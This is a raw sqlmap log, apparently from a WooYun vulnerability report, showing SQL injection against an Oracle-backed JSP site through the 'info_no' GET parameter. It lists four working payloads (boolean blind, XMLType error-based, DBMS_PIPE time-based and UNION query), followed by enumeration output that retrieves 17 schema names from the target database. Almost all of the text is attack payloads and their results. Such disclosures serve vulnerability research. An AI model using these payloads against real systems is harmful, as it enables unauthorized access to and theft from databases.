 ---
Parameter: info_no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: info_no=5581 AND 8529=8529

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: info_no=5581 AND 5342=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(107)||CHR(120)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5342=5342) THEN
 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(98)||CHR(112)||CHR(113)||CHR(
62))) FROM DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: info_no=5581 AND 7984=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(87)||C
HR(99)||CHR(77),5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: info_no=-5766 UNION ALL SELECT NULL,CHR(113)||CHR(107)||CHR(120)||C
HR(106)||CHR(113)||CHR(81)||CHR(102)||CHR(75)||CHR(109)||CHR(114)||CHR(105)||CHR
(73)||CHR(102)||CHR(103)||CHR(110)||CHR(113)||CHR(118)||CHR(98)||CHR(112)||CHR(1
13),NULL,NULL,NULL FROM DUAL--
---
[19:28:35] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[19:28:35] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:28:35] [INFO] fetching database (schema) names
[19:28:35] [INFO] the SQL query used returns 17 entries
[19:28:35] [INFO] retrieved: BBS
[19:28:35] [INFO] retrieved: CORE
[19:28:36] [INFO] retrieved: DBSNMP
[19:28:36] [INFO] retrieved: GQORS
[19:28:36] [INFO] retrieved: GZZP
[19:28:37] [INFO] retrieved: IPTV
[19:28:37] [INFO] retrieved: NFRC
[19:28:38] [INFO] retrieved: OEM_JOB168_CPXT
[19:28:38] [INFO] retrieved: OUTLN
[19:28:38] [INFO] retrieved: PERFSTAT
[19:28:38] [INFO] retrieved: PIORS
[19:28:39] [INFO] retrieved: SYS
[19:28:39] [INFO] retrieved: SYSMAN
[19:28:40] [INFO] retrieved: SYSTEM
[19:28:40] [INFO] retrieved: TEST
[19:28:40] [INFO] retrieved: TSMSYS
[19:28:40] [INFO] retrieved: WMSYS
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
www.wooyun.org